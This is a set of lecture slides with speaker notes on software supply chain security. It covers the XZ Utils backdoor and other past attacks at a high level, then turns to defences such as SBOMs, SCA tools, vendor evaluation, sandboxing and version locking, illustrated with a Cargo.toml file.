

Case Study: The XZ Utils Backdoor (2024)

Slide 20
Case Study: The XZ Utils Backdoor (2024)
“Jia Tan” spent ~2 years contributing to xz-utils, building trust with the sole maintainer
Sockpuppet accounts pressured the maintainer (citing burnout, slow responses) to add a co-maintainer
Once granted commit access, inserted a sophisticated backdoor into liblzma that would compromise SSH on Linux
Discovered by accident — Andres Freund noticed anomalous SSH performance
Notes:
The XZ Utils backdoor (CVE-2024-3094, discovered March 29, 2024) is the most important supply chain attack for understanding actor security.
An attacker operating under the pseudonym “Jia Tan” spent approximately two years (2022–2024) building trust with Lasse Collin, the sole maintainer of xz-utils — a compression library embedded in virtually every Linux distribution.
The social engineering was multi-layered: sockpuppet accounts on mailing lists pressured Collin, citing his slow response times and apparent burnout, creating artificial demand for a co-maintainer. “Jia Tan” then stepped into that role with a history of seemingly legitimate contributions. Once granted commit and release access, they inserted a backdoor into liblzma that would have compromised SSH authentication on systemd-based Linux systems. It was discovered essentially by accident by Andres Freund (a Microsoft/PostgreSQL developer) who noticed SSH was slower than expected and dug into the cause. This attack is critical for understanding the limits of current supply chain defenses: Jia Tan had a verified GitHub account, passed code review, and had earned legitimate commit access. None of our current technical controls — Sigstore, MFA, SLSA, SBOMs — would have caught this. It exploits the gap between verifying identity and assessing trustworthiness.

Slide 21
Supply Chain Attacks are Growing
Attack | Year | What Happened
event-stream npm | 2018 | Maintainer handoff to attacker; backdoor added
SolarWinds | 2020 | Build system compromised; trojanized updates
Codecov | 2021 | CI tool compromised; credentials exfiltrated
XZ Utils backdoor | 2024 | Years-long social engineering of maintainer
Notes:
Each of these represents a different attack vector. Event-stream: social engineering of a single open-source maintainer who handed off control to an attacker. SolarWinds: nation-state compromise of a build system to trojanize signed updates. Codecov: compromise of a CI/CD tool used by thousands of organizations. XZ Utils: a multi-year social engineering campaign where an attacker built trust with the maintainer before inserting a backdoor into a critical Linux compression utility. These examples show the diversity of supply chain attack vectors.

Slide 22
Case Study: 450,000 Malicious Packages in 2025
Sonatype report: 450,000+ malicious components published to open-source registries in one year
npm is the primary target — central role in front-end dev and CI pipelines
North Korea’s Lazarus Group published hundreds of malicious npm packages
Notes:
A January 2026 Sonatype report revealed that over 450,000 malicious components were published across open-source registries during 2025 alone. npm was the primary target because of its central role in front-end development and CI pipelines. Attackers — including North Korea’s Lazarus Group — exploited npm’s publishing infrastructure for rapid, automated deployment of malicious packages. The sheer scale (450K packages in one year) shows that this is not a niche problem — it is an industrial-scale attack on the software supply chain.
Source: https://www.helpnetsecurity.com/2026/01/29/report-open-source-malware-activity/

Slide 23



Defending a Supply Chain Attack
Compromise
Alteration
Propagation
Exploitation
blocked by
Transparency
Validity
Separation
Notes:
Okafor et al. identify three orthogonal security properties.
Transparency means having visibility into the entire supply chain — knowing what components you use, who maintains them, and how they were built. This primarily blocks the compromise stage by enabling early identification of weaknesses. SBOMs are the primary tool for transparency.
Validity means ensuring that components are what they claim to be and haven’t been tampered with. This blocks alteration — code signing, reproducible builds, and commit signing all promote validity.
Separation means compartmentalizing the supply chain so that a compromise in one area can’t propagate everywhere. Version locking, containerized builds, scoped package registries, and mirroring all promote separation.
Defense in depth requires all three properties; no single property is sufficient.

Slide 24
Defending a Supply Chain Attack
Property | What It Provides | Blocks Which Stage
Transparency | Visibility into actors, operations, and artifacts | Compromise
Validity | Integrity and authenticity of components and changes | Alteration
Separation | Compartmentalization to limit blast radius | Propagation
Notes:
Okafor et al. identify three orthogonal security properties.
Transparency means having visibility into the entire supply chain — knowing what components you use, who maintains them, and how they were built. This primarily blocks the compromise stage by enabling early identification of weaknesses. SBOMs are the primary tool for transparency.
Validity means ensuring that components are what they claim to be and haven’t been tampered with. This blocks alteration — code signing, reproducible builds, and commit signing all promote validity.
Separation means compartmentalizing the supply chain so that a compromise in one area can’t propagate everywhere. Version locking, containerized builds, scoped package registries, and mirroring all promote separation.
Defense in depth requires all three properties; no single property is sufficient.

Slide 25
Managing Risk: Vendor Evaluation
Maintain an approved-components list or internal registry
Assess third-party suppliers against SSDF requirements
Evaluate open-source projects for:
Maintenance health (active maintainers? recent commits?)
Known vulnerabilities
License compliance
Notes:
This is primarily a transparency activity in Okafor et al.’s framework — you are gaining visibility into who your upstream actors are and whether they can be trusted. SSDF task PO.1.3 requires organizations to communicate security requirements to third-party suppliers. In practice this means: for commercial software, require contracts with security clauses, SOC 2 attestations, or ISO 27001 certification. For open-source, evaluate the project’s health — is it actively maintained? Does it have multiple maintainers? Does it respond to security reports promptly? The XZ Utils attack succeeded in part because the project had a single burned-out maintainer who was vulnerable to social engineering. Better transparency into actor health could have flagged this risk earlier.

Slide 26
Managing Risk: Ongoing Monitoring
Tool | Type
Dependabot | SCA integrated into GitHub
Snyk | SCA with developer-first workflow
Grype | Open-source container/SBOM vulnerability scanner
OWASP Dependency-Check | Open-source SCA for Java, .NET, etc.
Subscribe to vulnerability feeds: NVD, GitHub Advisories, OSV
Use Software Composition Analysis (SCA) tools to continuously scan
Notes:
Monitoring is not a one-time activity. New CVEs are published daily. SCA tools integrate into your CI/CD pipeline and can block merges that introduce known-vulnerable dependencies. Dependabot (built into GitHub) automatically creates pull requests to update vulnerable dependencies. Snyk provides developer-friendly dashboards and IDE integrations. Grype can scan container images and SBOMs for vulnerabilities. The key is automation: manual tracking of vulnerabilities across hundreds of dependencies is infeasible.

Slide 27
Managing Risk: Procurement
Require SBOMs from vendors
Include security requirements in contracts
Verify vendor attestations (SOC 2, ISO 27001, SSDF compliance)
Notes:
For organizations that purchase software, procurement is a key control point.
U.S. Executive Order 14028 (2021, sustained by EO 14306 in 2025) requires SBOMs for software sold to the federal government.
The EU Cyber Resilience Act is extending similar requirements to the European market. Even for organizations not subject to these mandates, requiring SBOMs from vendors is increasingly considered best practice. It allows you to immediately assess your exposure when a new vulnerability is disclosed.

Slide 28


Managing Risk: Compartmentalization
Sandbox 3rd party components, to limit blast radius of a vulnerability
Uses Web Assembly to memory-isolate the component
Used in Firefox since 2020

Slide 29
Managing Risk: Version Locking
[package]
name = "cedar-policy"
…
repository = "https://github.com/cedar-policy/cedar"
[dependencies]
cedar-policy-core = { version = "=4.8.2", path = "../cedar-policy-core" }
cedar-policy-formatter = { version = "=4.8.2", path = "../cedar-policy-formatter" }
ref-cast = "1.0"
serde = { version = "1.0", features = ["derive", "rc"] }
serde_json = "1.0"
itertools = "0.14"
miette = "7.6.0"
thiserror = "2.0"
smol_str = { version = "0.3", features = ["serde"] }
dhat = { version = "0.3.2", optional = true }
serde_with = "3.16.1"
nonempty = { version = "0.12", optional = true }
prost = { version = "0.14", optional = true }
linked-hash-map = { version = "0.5.6", features = ["serde_impl"] }
Locked version
SemVer compatibility (not locked)
Cedar’s
Cargo.toml

Slide 30

Managing Risk: Mirroring

Slide 31
Code Integrity

Slide 32
What is Code Integrity?
Ensuring that the software delivered to users is the software the organization intended to deliver
Example supply chain attack vectors:
Misplaced/stolen trust — malicious actor commits malware or vulnerable code
XZ Utils attack as a case study
Tampering — malicious actor compromises build system, artifacts

Slide 33

